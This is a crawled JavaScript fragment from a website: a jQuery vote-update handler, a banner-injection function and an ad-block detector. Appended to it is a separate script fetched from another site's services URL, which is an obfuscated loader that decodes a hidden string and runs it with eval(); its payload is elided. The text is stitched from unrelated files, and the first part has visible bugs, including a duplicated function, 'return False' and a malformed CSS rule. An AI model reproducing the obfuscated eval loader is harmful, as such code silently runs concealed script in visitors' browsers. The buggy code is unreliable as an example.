		dataType : 'json',
		data : {
			'vote' : $(this).html(),
			'id' : $(this).parents('.collection_control').attr('obj_id')
		},
		cache : false,
		success : function(json, status) {
			//console.log('vote_update',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				container.attr('average', json.current.average);
				container.attr('votes', json.current.votes);
				catalog_vote_init(container);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



function initb( cl,image,url,top,color,attachment){
	brand_banner = '.r'+cl+', .l'+cl;
	//console.log('initb',cl,image,url,top,color,attachment);



	$('<div class="l'+cl+'"></div>').appendTo('#container').click(function(){window.open(url)});
	$('<div class="r'+cl+'"></div>').appendTo('#container').click(function(){window.open(url)});
	$('<div class="t'+cl+'"></div>').prependTo('#container').click(function(){window.open(url)});



	var styleEl = document.createElement('style');
	document.head.appendChild(styleEl);
	var s = styleEl.sheet;
	console.log( s )
	s.insertRule( '#container, #content, #inner { background: white }');
	s.insertRule( '#container {margin-block-start:'+top+'px;}');
	s.insertRule( 'body,.t'+cl+' { background:url("'+MEDIA_URL+image+'" ) no-repeat center top '+color+' '+attachment+'}');
	s.insertRule( '.t'+cl+' {position: relative; border 1px solid green; max-inline-size: 1000px; margin: 0 auto; background-attachment:scroll;margin-block-start:-'+top+'px;  block-size:'+top+'px; z-index: 2; cursor: pointer;}');
	s.insertRule( '.r'+cl+'{position: absolute;inset-inline-end: 0;inset-block-start: 0; z-index: 2;cursor: pointer;}');
	s.insertRule( '.l'+cl+'{position: absolute;inset-inline-start: 0;inset-block-start: 0; z-index: 2;cursor: pointer;}');

}


function test_image_alert(){

}

function test_image_alert(){
	img = new Image();
	img.onerror  = function(){
		console.log('img:  error');
		$('html').css('padding-top', '32px');
		tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;inset-block-start:0;inline-size:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;min-block-size:27px;padding-block-end:5px;">' + ms_addblok_reminder + '</div>').prependTo('html');
	};
	img.src = test_image;


	img1 = new Image();
	img1.onerror  = function(){
		console.log('img:  error');
		$('html').css('padding-top', '32px');
		tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;inset-block-start:0;inline-size:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;min-block-size:27px;padding-block-end:5px;">' + ms_addblok_reminder + '</div>').prependTo('html');
	};
	img1.src = MEDIA_URL+'theme/sprites28.png';


}


function blocking_warning(){
	return False;


}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 2390
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"IYdjvpwSa",25,2,8))